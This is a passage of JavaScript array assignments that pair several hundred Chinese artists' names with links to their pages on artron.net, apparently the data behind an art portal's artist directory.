	artlink[747] = "http://majinliang.artron.net";
	artname[748] = "邱野";
	artlink[748] = "http://qiuye.artron.net";
	artname[749] = "姜锐";
	artlink[749] = "http://jiangrui.artron.net";
	artname[750] = "赵绪成";
	artlink[750] = "http://zhaoxucheng.artron.net";
	artname[751] = "徐累";
	artlink[751] = "https://xulei.artron.net";
	artname[752] = "郑力(宁波)";
	artlink[752] = "http://zhengli.artron.net";
	artname[753] = "俞明";
	artlink[753] = "http://yuming.artron.net";
	artname[754] = "吴静涵";
	artlink[754] = "http://wujinghan.artron.net";
	artname[755] = "梁长胜";
	artlink[755] = "http://liangchangsheng.artron.net";
	artname[756] = "丁雄泉";
	artlink[756] = "http://dingxiongquan.artron.net";
	artname[757] = "陈连富";
	artlink[757] = "http://chenlianfu.artron.net";
	artname[758] = "莫晓松";
	artlink[758] = "http://moxiaosong.artron.net";
	artname[759] = "邹传安";
	artlink[759] = "https://zouchuanan.artron.net";
	artname[760] = "徐子久";
	artlink[760] = "http://xuzijiu.artron.net";
	artname[761] = "董欣宾";
	artlink[761] = "http://dongxinbin.artron.net";
	artname[762] = "周俊";
	artlink[762] = "https://zhoujun.artron.net";
	artname[763] = "邓敬民";
	artlink[763] = "https://dengjingmin.artron.net";
	artname[764] = "王国栋";
	artlink[764] = "https://wangguodong.artron.net";
	artname[765] = "王洪涛";
	artlink[765] = "https://wanghongtao.artron.net";
	artname[766] = "王华祥";
	artlink[766] = "https://wanghuaxiang.artron.net";
	artname[767] = "王和平";
	artlink[767] = "https://wangheping.artron.net";
	artname[768] = "王辉";
	artlink[768] = "https://wanghuiart.artron.net";
	artname[769] = "王济达 金高";
	artlink[769] = "http://wangjida.artron.net";
	artname[770] = "王家新";
	artlink[770] = "http://wangjiaxin.artron.net";
	artname[771] = "王家增";
	artlink[771] = "http://wangjiazeng.artron.net";
	artname[772] = "王建山";
	artlink[772] = "https://artist.artron.net/artists5423";
	artname[773] = "王劼音";
	artlink[773] = "http://wangjieyin.artron.net";
	artname[774] = "王界山";
	artlink[774] = "https://wangjieshan.artron.net";
	artname[775] = "王金岭";
	artlink[775] = "https://wangjinling.artron.net";
	artname[776] = "王菊生";
	artlink[776] = "https://wangjusheng.artron.net";
	artname[777] = "王琨";
	artlink[777] = "http://wangkun.artron.net";
	artname[778] = "王兰若";
	artlink[778] = "https://wanglanruo.artron.net";
	artname[779] = "王力克";
	artlink[779] = "https://wanglike.artron.net";
	artname[780] = "王利军";
	artlink[780] = "https://artist.artron.net/artists14392";
	artname[781] = "王连敏";
	artlink[781] = "http://wanglianmin.artron.net";
	artname[782] = "王路";
	artlink[782] = "https://wanglu.artron.net";
	artname[783] = "王绿霞";
	artlink[783] = "http://wanglvxia.artron.net";
	artname[784] = "王孟奇";
	artlink[784] = "https://wangmengqi.artron.net";
	artname[785] = "王梦湖";
	artlink[785] = "https://wangmenghu.artron.net";
	artname[786] = "王梦龙";
	artlink[786] = "https://wangmenglong.artron.net";
	artname[787] = "王木兰";
	artlink[787] = "https://wangmulan.artron.net";
	artname[788] = "王乃壮";
	artlink[788] = "http://wangnaizhuang.artron.net";
	artname[789] = "王平";
	artlink[789] = "https://wangpingart.artron.net";
	artname[790] = "王奇寅";
	artlink[790] = "https://wangqiyin.artron.net";
	artname[791] = "王仁华";
	artlink[791] = "https://wangrenhua.artron.net";
	artname[792] = "王少军";
	artlink[792] = "http://wangshaojun.artron.net";
	artname[793] = "王胜利";
	artlink[793] = "https://wangshengli.artron.net";
	artname[794] = "王盛烈";
	artlink[794] = "https://wangshenglie.artron.net";
	artname[795] = "王式廓";
	artlink[795] = "https://wangshikuo.artron.net";
	artname[796] = "王首麟";
	artlink[796] = "http://wangshoulin.artron.net";
	artname[797] = "王淑平";
	artlink[797] = "http://wangshuping.artron.net";
	artname[798] = "王水清";
	artlink[798] = "http://wangshuiqing.artron.net";
	artname[799] = "王涛";
	artlink[799] = "https://wangtao.artron.net";
	artname[800] = "王铁牛";
	artlink[800] = "https://wangtieniu.artron.net";
	artname[801] = "王同仁";
	artlink[801] = "http://wangtongren.artron.net";
	artname[802] = "王为政";
	artlink[802] = "https://wangweizheng.artron.net";
	artname[803] = "王炜";
	artlink[803] = "https://wang-wei.artron.net";
	artname[804] = "王晓辉";
	artlink[804] = "https://wangxiaohui.artron.net";
	artname[805] = "王忻";
	artlink[805] = "https://wangxin.artron.net";
	artname[806] = "王秀章";
	artlink[806] = "http://wangxiuzhang.artron.net";
	artname[807] = "王旭东";
	artlink[807] = "http://wangxudong.artron.net";
	artname[808] = "王绪阳";
	artlink[808] = "https://artist.artron.net/artists3566";
	artname[809] = "王学仲";
	artlink[809] = "https://wangxuezhong.artron.net";
	artname[810] = "王雅平";
	artlink[810] = "https://wangyaping.artron.net";
	artname[811] = "王炎林";
	artlink[811] = "https://wangyanlin.artron.net";
	artname[812] = "王义胜";
	artlink[812] = "https://wangyisheng.artron.net";
	artname[813] = "王易罡";
	artlink[813] = "https://wangyigang.artron.net";
	artname[814] = "王轶琼";
	artlink[814] = "https://artist.artron.net/artists3604";
	artname[815] = "侯北人";
	artlink[815] = "http://houbeiren.artron.net";
	artname[816] = "高云天";
	artlink[816] = "http://gaoyuntian.artron.net";
	artname[817] = "赵大陆";
	artlink[817] = "https://zhaodalu.artron.net";
	artname[818] = "李强（油）";
	artlink[818] = "https://liq.artron.net";
	artname[819] = "王承云";
	artlink[819] = "https://wangchengyun.artron.net";
	artname[820] = "张俊明";
	artlink[820] = "https://zhangjunming.artron.net";
	artname[821] = "单国栋";
	artlink[821] = "http://shanguodong.artron.net";
	artname[822] = "张霭维";
	artlink[822] = "https://zhangaiwei.artron.net";
	artname[823] = "邹建平";
	artlink[823] = "http://zoujianping.artron.net";
	artname[824] = "杨丰玮";
	artlink[824] = "http://yangfengwei.artron.net";
	artname[825] = "潘裕钰";
	artlink[825] = "http://panyuyu.artron.net";
	artname[826] = "程亚杰";
	artlink[826] = "https://chengyajie.artron.net";
	artname[827] = "买鸿钧";
	artlink[827] = "http://maihongjun.artron.net";
	artname[828] = "高虹";
	artlink[828] = "https://artist.artron.net/artists3640";
	artname[829] = "杨爱国";
	artlink[829] = "http://yangaiguo.artron.net";
	artname[830] = "王劲松";
	artlink[830] = "https://wangjinsong.artron.net";
	artname[831] = "汤传杰";
	artlink[831] = "https://tangchuanjie.artron.net";
	artname[832] = "关维兴";
	artlink[832] = "http://guanweixing.artron.net";
	artname[833] = "樊鸿宾";
	artlink[833] = "https://fanhongbin.artron.net";
	artname[834] = "白敬周";
	artlink[834] = "http://baijingzhou.artron.net";
	artname[835] = "田希丰";
	artlink[835] = "http://tianxifeng.artron.net";
	artname[836] = "金兆韬";
	artlink[836] = "https://jinzhaotao.artron.net";
	artname[837] = "朱伟";
	artlink[837] = "https://zhuwei.artron.net";
	artname[838] = "刘墨";
	artlink[838] = "https://liumo.artron.net";
	artname[839] = "米文杰";
	artlink[839] = "https://miwenjie.artron.net";
	artname[840] = "夏天星";
	artlink[840] = "http://xiatianxing.artron.net";
	artname[841] = "萧海春";
	artlink[841] = "https://xiaohaichun.artron.net";
	artname[842] = "赵卫";
	artlink[842] = "https://zhaowei.artron.net";
	artname[843] = "周思聪";
	artlink[843] = "https://zhousicong.artron.net";
	artname[844] = "周晚峰";
	artlink[844] = "http://zhouwanfeng.artron.net";
	artname[845] = "贺文庆";
	artlink[845] = "https://hewenqing.artron.net";
	artname[846] = "黄铁山";
	artlink[846] = "http://huangtieshan.artron.net";
	artname[847] = "陈玉圃";
	artlink[847] = "https://chenyupu.artron.net";
	artname[848] = "马东民";
	artlink[848] = "https://artist.artron.net/artists14541";
	artname[849] = "耿翊";
	artlink[849] = "https://artist.artron.net/artists5395";
	artname[850] = "陈逸鸣";
	artlink[850] = "https://cym.artron.net";
	artname[851] = "丁衍庸";
	artlink[851] = "http://dingyanyong.artron.net";
	artname[852] = "东方腾弘";
	artlink[852] = "https://dongfangtenghong.artron.net";
	artname[853] = "史国良";
	artlink[853] = "https://shiguoliang.artron.net";
	artname[854] = "曹明冉";
	artlink[854] = "http://caomingran.artron.net";
	artname[855] = "周荣生";
	artlink[855] = "https://zhourongsheng.artron.net";
	artname[856] = "托娅";
	artlink[856] = "http://tuoya.artron.net";
	artname[857] = "熊宁辉";
	artlink[857] = "http://xiongninghui.artron.net";
	artname[858] = "汪壮";
	artlink[858] = "https://wangzhuang.artron.net";
	artname[859] = "马欣乐";
	artlink[859] = "https://maxinle.artron.net";
	artname[860] = "李学伟";
	artlink[860] = "https://lixuewei.artron.net";
	artname[861] = "王树忠";
	artlink[861] = "https://wangshuzhong.artron.net";
	artname[862] = "张培武";
	artlink[862] = "http://zhangpeiwu.artron.net";
	artname[863] = "南溪";
	artlink[863] = "http://nanxi.artron.net";
	artname[864] = "周一舟";
	artlink[864] = "http://zhouyizhou.artron.net";
	artname[865] = "薛松";
	artlink[865] = "http://xuesong.artron.net";
	artname[866] = "邓彬";
	artlink[866] = "https://artist.artron.net/artists5600";
	artname[867] = "邓箭今";
	artlink[867] = "https://dengjianjin.artron.net";
	artname[868] = "杨韬";
	artlink[868] = "http://yangtao.artron.net";
	artname[869] = "柴小刚";
	artlink[869] = "https://chaixiaogang.artron.net";
	artname[870] = "莫大风";
	artlink[870] = "https://modafeng.artron.net";
	artname[871] = "张杰";
	artlink[871] = "https://zhangjie.artron.net";
	artname[872] = "吴勇";
	artlink[872] = "https://artist.artron.net/artists1198";
	artname[873] = "蔡广斌";
	artlink[873] = "https://caiguangbin.artron.net";
	artname[874] = "李津";
	artlink[874] = "https://lijin.artron.net";
	artname[875] = "石建国";
	artlink[875] = "https://shijianguo.artron.net";
	artname[876] = "虞村";
	artlink[876] = "https://yucun.artron.net";
	artname[877] = "陈九林";
	artlink[877] = "http://chenjiulin.artron.net";
	artname[878] = "王根生";
	artlink[878] = "https://wanggensheng.artron.net";
	artname[879] = "童振刚";
	artlink[879] = "https://tongzhengang.artron.net";
	artname[880] = "徐鸣";
	artlink[880] = "https://xuming.artron.net";
	artname[881] = "卓然";
	artlink[881] = "http://zhuoran.artron.net";
	artname[882] = "李继森";
	artlink[882] = "https://artist.artron.net/artists2842";
	artname[883] = "邓称文";
	artlink[883] = "https://artist.artron.net/artists2688";
	artname[884] = "卢昊";
	artlink[884] = "http://luhao.artron.net";
	artname[885] = "陈文骥";
	artlink[885] = "https://chenwenji.artron.net";
	artname[886] = "郑连杰";
	artlink[886] = "http://zhenglianjie.artron.net";
	artname[887] = "张方白";
	artlink[887] = "https://zhangfangbai.artron.net";
	artname[888] = "尹齐";
	artlink[888] = "http://yinqi.artron.net";
	artname[889] = "叶永青";
	artlink[889] = "http://yeyongqing.artron.net";
	artname[890] = "杨冕";
	artlink[890] = "http://yangmian.artron.net";
	artname[891] = "杨劲松";
	artlink[891] = "https://yangjinsong.artron.net";
	artname[892] = "向京";
	artlink[892] = "http://xiangjing.artron.net";
	artname[893] = "魏光庆";
	artlink[893] = "https://weiguangqing.artron.net";
	artname[894] = "曹吉冈";
	artlink[894] = "https://artist.artron.net/artists3193";
	artname[895] = "陈家泠";
	artlink[895] = "https://chenjialing.artron.net";
	artname[896] = "刘伯骏";
	artlink[896] = "http://liubojun.artron.net";
	artname[897] = "陈湘波";
	artlink[897] = "https://chenxiangbo.artron.net";
	artname[898] = "吴笛笛";
	artlink[898] = "https://artist.artron.net/artists2575";
	artname[899] = "刘志懿";
	artlink[899] = "http://liuzhiyi.artron.net";
	artname[900] = "马轲";
	artlink[900] = "http://make.artron.net";
	artname[901] = "方天园";
	artlink[901] = "https://fangtianyuan.artron.net";
	artname[902] = "蔡志松";
	artlink[902] = "http://caizhisong.artron.net";
	artname[903] = "贾蔼力";
	artlink[903] = "https://jiaaili.artron.net";
	artname[904] = "董寿平";
	artlink[904] = "http://dongshouping.artron.net";
	artname[905] = "胡建成";
	artlink[905] = "https://hujiancheng.artron.net";
	artname[906] = "贾新光";
	artlink[906] = "http://jiaxinguang.artron.net";
	artname[907] = "毛以岗";
	artlink[907] = "https://maoyigang.artron.net";
	artname[908] = "孟新宇";
	artlink[908] = "https://mengxinyu.artron.net";
	artname[909] = "孙韬";
	artlink[909] = "http://suntao.artron.net";
	artname[910] = "田世信";
	artlink[910] = "http://tianshixin.artron.net";
	artname[911] = "王少伦";
	artlink[911] = "https://wangshaolun.artron.net";
	artname[912] = "王征骅";
	artlink[912] = "http://wangzhenghua.artron.net";
	artname[913] = "方召麐";
	artlink[913] = "https://fangzhaolin.artron.net";
	artname[914] = "李文亮";
	artlink[914] = "https://liwenliang.artron.net";
	artname[915] = "王敬恒";
	artlink[915] = "https://wangjingheng.artron.net";
	artname[916] = "杨铭仪";
	artlink[916] = "http://yangmy.artron.net";
	artname[917] = "吴昌硕";
	artlink[917] = "https://wuchangshuo.artron.net";
	artname[918] = "张念";
	artlink[918] = "http://zhangnian.artron.net";
	artname[919] = "华嵒";
	artlink[919] = "http://huayan.artron.net";
	artname[920] = "李贵新";
	artlink[920] = "https://artist.artron.net/artists54";
	artname[921] = "夏阳";
	artlink[921] = "http://xiayang.artron.net";
	artname[922] = "李少白";
	artlink[922] = "http://lishaobai.artron.net";
	artname[923] = "黄君璧";
	artlink[923] = "https://huangjunbi.artron.net";
	artname[924] = "巫晓疆";
	artlink[924] = "https://artist.artron.net/artists6421";
	artname[925] = "苏柏斗";
	artlink[925] = "https://subodou.artron.net";
	artname[926] = "陈海";
	artlink[926] = "http://chenhai123.artron.net";
	artname[927] = "丁方";
	artlink[927] = "https://dingfang.artron.net";
	artname[928] = "段江华";
	artlink[928] = "https://duanjianghua.artron.net";
	artname[929] = "孟禄丁";
	artlink[929] = "https://mengluding.artron.net";
	artname[930] = "祁海平";
	artlink[930] = "https://qihaiping.artron.net";
	artname[931] = "苏笑柏";
	artlink[931] = "https://suxiaobai.artron.net";
	artname[932] = "王利丰";
	artlink[932] = "https://wanglifeng.artron.net";
	artname[933] = "周长江";
	artlink[933] = "https://zhouchangjiang.artron.net";
	artname[934] = "于振立";
	artlink[934] = "http://yuzhenli.artron.net";
	artname[935] = "张芳邨";
	artlink[935] = "http://zhangfangcun.artron.net";
	artname[936] = "张世刚";
	artlink[936] = "https://zhangshigang.artron.net";
	artname[937] = "谢宗君";
	artlink[937] = "https://xiezongjun.artron.net";
	artname[938] = "王登科";
	artlink[938] = "https://wangdengke.artron.net";
	artname[939] = "林容生";
	artlink[939] = "https://linrongsheng.artron.net";
	artname[940] = "宫丽";
	artlink[940] = "https://gongli.artron.net";
	artname[941] = "林凡";
	artlink[941] = "https://linfan.artron.net";
	artname[942] = "刘天呈";
	artlink[942] = "https://liutiancheng.artron.net";
	artname[943] = "苗再新";
	artlink[943] = "https://miaozaixin.artron.net";
	artname[944] = "任惠中";
	artlink[944] = "https://renhuizhong.artron.net";
	artname[945] = "尚丁";
	artlink[945] = "https://shangding.artron.net";
	artname[946] = "申晓轶";
	artlink[946] = "https://artist.artron.net/artists14940";
	artname[947] = "孙浩（油）";
	artlink[947] = "http://sunhao.artron.net";
	artname[948] = "孙立新";
	artlink[948] = "https://sunlixin.artron.net";
	artname[949] = "唐志冈";
	artlink[949] = "https://tangzhigang.artron.net";
	artname[950] = "王竞艺";
	artlink[950] = "https://artist.artron.net/artists14628";
	artname[951] = "王阔海";
	artlink[951] = "http://wangkuohai.artron.net";
	artname[952] = "王天胜";
	artlink[952] = "https://wangtiansheng.artron.net";
	artname[953] = "吴玉麟";
	artlink[953] = "https://wuyulin.artron.net";
	artname[954] = "宋玉明";
	artlink[954] = "https://songyuming.artron.net";
	artname[955] = "袁武";
	artlink[955] = "https://yuanwu.artron.net";
	artname[956] = "张庆涛";
	artlink[956] = "https://zhangqingtao.artron.net";
	artname[957] = "刘海粟";
	artlink[957] = "https://liuhaisu.artron.net";
	artname[958] = "姜国华";
	artlink[958] = "https://jiangguohua.artron.net";
	artname[959] = "王颖生";
	artlink[959] = "https://wangyingsheng.artron.net";
	artname[960] = "徐福厚";
	artlink[960] = "https://xufuhou.artron.net";
	artname[961] = "宋新江";
	artlink[961] = "https://songxinjiang.artron.net";
	artname[962] = "魏景山";
	artlink[962] = "https://weijingshan.artron.net";
	artname[963] = "吴大羽";
	artlink[963] = "https://wudayu.artron.net";
	artname[964] = "吴为山";
	artlink[964] = "http://wuweishan.artron.net";
	artname[965] = "吴作人";
	artlink[965] = "http://wuzuoren.artron.net";
	artname[966] = "徐悲鸿";
	artlink[966] = "https://xubeihong.artron.net";
	artname[967] = "徐晓燕";
	artlink[967] = "https://xuxiaoyan.artron.net";
	artname[968] = "燕娅娅";
	artlink[968] = "https://yanyaya.artron.net";
	artname[969] = "陆俨少";
	artlink[969] = "https://luyanshao.artron.net";
	artname[970] = "朱成（雕塑）";
	artlink[970] = "http://zhucheng.artron.net";
	artname[971] = "蔡锦";
	artlink[971] = "http://caijin.artron.net";
	artname[972] = "苍鑫";
	artlink[972] = "https://cangxin.artron.net";
	artname[973] = "陈可";
	artlink[973] = "http://chenke.artron.net";
	artname[974] = "陈志光";
	artlink[974] = "http://chenzhiguang.artron.net";
	artname[975] = "范姜明道";
	artlink[975] = "http://fanjiangmingdao.artron.net";
	artname[976] = "封岩";
	artlink[976] = "http://fengyan.artron.net";
	artname[977] = "俸正杰";
	artlink[977] = "http://fengzhengjie.artron.net";
	artname[978] = "顾黎明";
	artlink[978] = "https://guliming.artron.net";
	artname[979] = "郭伟";
	artlink[979] = "http://guowei.artron.net";
	artname[980] = "何森";
	artlink[980] = "https://hesen.artron.net";
	artname[981] = "季大纯";
	artlink[981] = "http://jidachun.artron.net";
	artname[982] = "江衡";
	artlink[982] = "https://jiangheng.artron.net";
	artname[983] = "刘力国";
	artlink[983] = "http://liuliguo.artron.net";
	artname[984] = "罗发辉";
	artlink[984] = "https://luofahui.artron.net";
	artname[985] = "马路";
	artlink[985] = "https://malu.artron.net";
	artname[986] = "毛旭辉";
	artlink[986] = "http://maoxuhui.artron.net";
	artname[987] = "缪晓春";
	artlink[987] = "http://miaoxiaochun.artron.net";
	artname[988] = "瞿广慈";
	artlink[988] = "http://quguangci.artron.net";
	artname[989] = "沈小彤";
	artlink[989] = "https://artist.artron.net/artists4119";
	artname[990] = "石冲";
	artlink[990] = "http://shichong.artron.net";
	artname[991] = "宋永平";
	artlink[991] = "http://songyongping.artron.net";
	artname[992] = "洪潮";
	artlink[992] = "https://hongchao.artron.net";
	artname[993] = "王玉平";
	artlink[993] = "https://wyp.artron.net";
	artname[994] = "刘洵";
	artlink[994] = "http://liuxun.artron.net";
	artname[995] = "秦宣夫";
	artlink[995] = "https://qinxuanfu.artron.net";
	artname[996] = "阎文喜";
	artlink[996] = "https://yanwenxi.artron.net";
	artname[997] = "曾传兴";
	artlink[997] = "https://zengchuanxing.artron.net";
	artname[998] = "周武发";
	artlink[998] = "https://zhouwufa.artron.net";
	artname[999] = "刘虹";
	artlink[999] = "https://liuhong.artron.net";
	artname[1000] = "谭平";
	artlink[1000] = "http://tanping.artron.net";
	artname[1001] = "闫博";
	artlink[1001] = "https://yanbo.artron.net";
	artname[1002] = "杨千";
	artlink[1002] = "http://yangqian.artron.net";
	artname[1003] = "张永旭";
	artlink[1003] = "https://zhangyongxu.artron.net";
	artname[1004] = "曾浩";
	artlink[1004] = "https://zenghao.artron.net";
	artname[1005] = "潘龄皋";
	artlink[1005] = "http://panlinggao.artron.net";
	artname[1006] = "庞永杰";
	artlink[1006] = "http://pangyongjie.artron.net";
	artname[1007] = "吴静山";
	artlink[1007] = "https://wujingshan.artron.net";
	artname[1008] = "钱行健";
	artlink[1008] = "https://qianxingjian.artron.net";
	artname[1009] = "孙竹篱";
	artlink[1009] = "http://sunzhuli.artron.net";
	artname[1010] = "罗其鑫";
	artlink[1010] = "http://luoqixin.artron.net";
	artname[1011] = "方凤富";
	artlink[1011] = "http://fangfengfu.artron.net";
	artname[1012] = "李茂";
	artlink[1012] = "https://artist.artron.net/artists4148";
	artname[1013] = "谢军";
	artlink[1013] = "https://artist.artron.net/artists15959";
	artname[1014] = "李振军";
	artlink[1014] = "https://lizhenjun.artron.net";
	artname[1015] = "孙奇峰";
	artlink[1015] = "http://sunqifeng.artron.net";
	artname[1016] = "苗墨";
	artlink[1016] = "https://miaomo.artron.net";
	artname[1017] = "乔十光";
	artlink[1017] = "http://qiaoshiguang.artron.net";
	artname[1018] = "郝凤先";
	artlink[1018] = "https://haofengxian.artron.net";
	artname[1019] = "曹娜";
	artlink[1019] = "https://caona.artron.net";
	artname[1020] = "杜海涛";
	artlink[1020] = "http://duhaitao.artron.net";
	artname[1021] = "鸥洋";
	artlink[1021] = "https://ouyang.artron.net";
	artname[1022] = "张复兴";
	artlink[1022] = "https://zhangfuxing.artron.net";
	artname[1023] = "赵建成";
	artlink[1023] = "https://zhaojiancheng.artron.net";
	artname[1024] = "张鸿飞";
	artlink[1024] = "https://zhanghongfei.artron.net";
	artname[1025] = "刘波";
	artlink[1025] = "https://liubo.artron.net";
	artname[1026] = "张道兴";
	artlink[1026] = "https://zhangdaoxing.artron.net";
	artname[1027] = "蔡超";
	artlink[1027] = "https://caichao.artron.net";
	artname[1028] = "陈子";
	artlink[1028] = "https://chenzi.artron.net";
	artname[1029] = "高茜";
	artlink[1029] = "https://gaoqian.artron.net";
	artname[1030] = "雷苗";
	artlink[1030] = "https://leimiao.artron.net";
	artname[1031] = "李金国";
	artlink[1031] = "https://artist.artron.net/artists2356";
	artname[1032] = "李水歌";
	artlink[1032] = "https://artist.artron.net/artists2404";
	artname[1033] = "喻慧";
	artlink[1033] = "http://yuhui.artron.net";
	artname[1034] = "陈林";
	artlink[1034] = "https://chenlin.artron.net";
	artname[1035] = "张见";
	artlink[1035] = "https://zhangjianart.artron.net";
	artname[1036] = "姚媛";
	artlink[1036] = "https://artist.artron.net/artists504";
	artname[1037] = "何建成";
	artlink[1037] = "https://hejiancheng.artron.net";
	artname[1038] = "凃克";
	artlink[1038] = "https://tuke.artron.net";
	artname[1039] = "林达川";
	artlink[1039] = "https://lindachuan.artron.net";
	artname[1040] = "田太权";
	artlink[1040] = "https://artist.artron.net/artists5718";
	artname[1041] = "王玉珏";
	artlink[1041] = "https://wangyujue.artron.net";
	artname[1042] = "王璜生";
	artlink[1042] = "https://wanghuangsheng.artron.net";
	artname[1043] = "李磊";
	artlink[1043] = "http://lilei.artron.net";
	artname[1044] = "王建军";
	artlink[1044] = "http://wangjianjun.artron.net";
	artname[1045] = "黄君实";
	artlink[1045] = "https://huangjunshi.artron.net";
	artname[1046] = "朱宪民";
	artlink[1046] = "http://zhuxianmin.artron.net";
	artname[1047] = "李连仲";
	artlink[1047] = "https://lilianzhong.artron.net";
	artname[1048] = "杨缨";
	artlink[1048] = "https://yangying.artron.net";
	artname[1049] = "张祖英";
	artlink[1049] = "https://zhangzuying.artron.net";
	artname[1050] = "谭涤夫";
	artlink[1050] = "http://tandifu.artron.net";
	artname[1051] = "陈履生";
	artlink[1051] = "https://chenlvsheng.artron.net";
	artname[1052] = "刘曦林";
	artlink[1052] = "https://liuxilin.artron.net";
	artname[1053] = "丁宁";
	artlink[1053] = "http://dingning.artron.net";
	artname[1054] = "谢振瓯";
	artlink[1054] = "https://xiezhenou.artron.net";
	artname[1055] = "闫振铎";
	artlink[1055] = "https://yanzhenduo.artron.net";
	artname[1056] = "孙振华";
	artlink[1056] = "http://sunzhenhua.artron.net";
	artname[1057] = "于非闇";
	artlink[1057] = "https://yufeian.artron.net";
	artname[1058] = "于右任";
	artlink[1058] = "http://yuyouren.artron.net";
	artname[1059] = "张尔宾";
	artlink[1059] = "http://zhangerbin.artron.net";
	artname[1060] = "张凭";
	artlink[1060] = "https://zhangpingart.artron.net";
	artname[1061] = "钟飙";
	artlink[1061] = "https://zhongbiao.artron.net";
	artname[1062] = "王广义";
	artlink[1062] = "https://wangguangyi.artron.net";
	artname[1063] = "朱屺瞻";
	artlink[1063] = "https://zhuqizhan.artron.net";
	artname[1064] = "邹德忠";
	artlink[1064] = "https://zoudezhong.artron.net";
	artname[1065] = "王其钧";
	artlink[1065] = "https://wangqijun.artron.net";
	artname[1066] = "袁野";
	artlink[1066] = "https://yuanye.artron.net";
	artname[1067] = "尹尹红";
	artlink[1067] = "http://yinyinhong.artron.net";
	artname[1068] = "胡继宁";
	artlink[1068] = "http://hujining.artron.net";
	artname[1069] = "俞可";
	artlink[1069] = "http://yuke.artron.net";
	artname[1070] = "王江扬";
	artlink[1070] = "https://wangjiangyang.artron.net";
	artname[1071] = "肖谷";
	artlink[1071] = "https://xiaogu.artron.net";
	artname[1072] = "林笑初";
	artlink[1072] = "https://linxiaochu.artron.net";
	artname[1073] = "任亚胜";
	artlink[1073] = "http://renyasheng.artron.net";
	artname[1074] = "冯斌";
	artlink[1074] = "https://fengbin.artron.net";
	artname[1075] = "丁一林";
	artlink[1075] = "http://dingyilin.artron.net";
	artname[1076] = "张新文";
	artlink[1076] = "http://zhangxinwen.artron.net";
	artname[1077] = "兰力斌";
	artlink[1077] = "https://lanlibin.artron.net";
	artname[1078] = "祁恩进";
	artlink[1078] = "https://qienjin.artron.net";
	artname[1079] = "徐惠泉";
	artlink[1079] = "https://xuhuiquan.artron.net";
	artname[1080] = "萧晖荣";
	artlink[1080] = "http://xiaohuirong.artron.net";
	artname[1081] = "夏葆元";
	artlink[1081] = "http://xiabaoyuan.artron.net";
	artname[1082] = "荷译";
	artlink[1082] = "https://heyi.artron.net";
	artname[1083] = "乔迁";
	artlink[1083] = "http://qiaoqian.artron.net";
	artname[1084] = "周昌新";
	artlink[1084] = "https://zhouchangxin.artron.net";
	artname[1085] = "李雷";
	artlink[1085] = "https://lileiart.artron.net";
	artname[1086] = "张东林";
	artlink[1086] = "https://zhangdonglin.artron.net";
	artname[1087] = "赵红斌";
	artlink[1087] = "http://zhaohongbin.artron.net";
	artname[1088] = "张淳";
	artlink[1088] = "http://zhangc.artron.net";
	artname[1089] = "陈孟昕";
	artlink[1089] = "http://chenmengxin.artron.net";
	artname[1090] = "董继宁";
	artlink[1090] = "https://dongjining.artron.net";
	artname[1091] = "刘一原";
	artlink[1091] = "https://liuyiyuan.artron.net";
	artname[1092] = "王心耀";
	artlink[1092] = "http://wangxinyao.artron.net";
	artname[1093] = "徐勇民";
	artlink[1093] = "http://xuyongmin.artron.net";
	artname[1094] = "刘可峥";
	artlink[1094] = "https://artist.artron.net/artists15148";
	artname[1095] = "严阵";
	artlink[1095] = "https://yanzhen.artron.net";
	artname[1096] = "刘若望";
	artlink[1096] = "http://liuruowang.artron.net";
	artname[1097] = "张谧诠";
	artlink[1097] = "http://zhangmiquan.artron.net";
	artname[1098] = "张奇开";
	artlink[1098] = "http://zhangqikai.artron.net";
	artname[1099] = "康小华";
	artlink[1099] = "http://kangxiaohua.artron.net";
	artname[1100] = "洪磊";
	artlink[1100] = "http://honglei.artron.net";
	artname[1101] = "明镜";
	artlink[1101] = "http://mingjing.artron.net";
	artname[1102] = "朱进";
	artlink[1102] = "http://zhujin.artron.net";
	artname[1103] = "路璋";
	artlink[1103] = "https://luzhang.artron.net";
	artname[1104] = "路昊";
	artlink[1104] = "http://lh.artron.net";
	artname[1105] = "林永康";
	artlink[1105] = "https://linyongkang.artron.net";
	artname[1106] = "张敏杰";
	artlink[1106] = "https://artist.artron.net/artists4227";
	artname[1107] = "刘斯奋";
	artlink[1107] = "https://liusifen.artron.net";
	artname[1108] = "石鲁";
	artlink[1108] = "https://shilu.artron.net";
	artname[1109] = "李生权";
	artlink[1109] = "http://lishengquan.artron.net";
	artname[1110] = "吕吉人";
	artlink[1110] = "https://artist.artron.net/artists8011";
	artname[1111] = "孙克";
	artlink[1111] = "http://sunke.artron.net";
	artname[1112] = "冯良鸿";
	artlink[1112] = "http://fenglianghong.artron.net";
	artname[1113] = "秦嗣德";
	artlink[1113] = "https://qinside.artron.net";
	artname[1114] = "蒋山青";
	artlink[1114] = "https://jiangshanqing.artron.net";
	artname[1115] = "冯骥才";
	artlink[1115] = "https://fengjicai.artron.net";
	artname[1116] = "钱绍武";
	artlink[1116] = "https://qianshaowu.artron.net";
	artname[1117] = "林鸣岗";
	artlink[1117] = "https://linminggang.artron.net";
	artname[1118] = "高冠华";
	artlink[1118] = "https://gaoguanhua.artron.net";
	artname[1119] = "于瑶";
	artlink[1119] = "https://artist.artron.net/artists15150";
	artname[1120] = "凌徽涛";
	artlink[1120] = "http://linghuitao.artron.net";
	artname[1121] = "石良";
	artlink[1121] = "https://shiliang.artron.net";
	artname[1122] = "杨少斌";
	artlink[1122] = "https://yangshaobin.artron.net";
	artname[1123] = "姜振庆";
	artlink[1123] = "http://jiangzhenqing.artron.net";
	artname[1124] = "刘仁杰";
	artlink[1124] = "http://liurenjie.artron.net";
	artname[1125] = "陆亮";
	artlink[1125] = "http://luliang.artron.net";
	artname[1126] = "岂梦光";
	artlink[1126] = "https://qimengguang.artron.net";
	artname[1127] = "王玉琦";
	artlink[1127] = "http://wangyuqi.artron.net";
	artname[1128] = "毕建勋";
	artlink[1128] = "https://bijianxun.artron.net";
	artname[1129] = "徐文涛";
	artlink[1129] = "http://xuwentao.artron.net";
	artname[1130] = "张羽";
	artlink[1130] = "http://zhangyu.artron.net";
	artname[1131] = "陈幼华";
	artlink[1131] = "https://chenyouhua.artron.net";
	artname[1132] = "李桐";
	artlink[1132] = "https://litong.artron.net";
	artname[1133] = "刘庆和";
	artlink[1133] = "https://liuqinghe.artron.net";
	artname[1134] = "刘紫岗";
	artlink[1134] = "http://liuzigang.artron.net";
	artname[1135] = "罗江";
	artlink[1135] = "https://luojiang.artron.net";
	artname[1136] = "唐辉";
	artlink[1136] = "https://tanghui.artron.net";
	artname[1137] = "王庆祥";
	artlink[1137] = "https://wangqingxiang.artron.net";
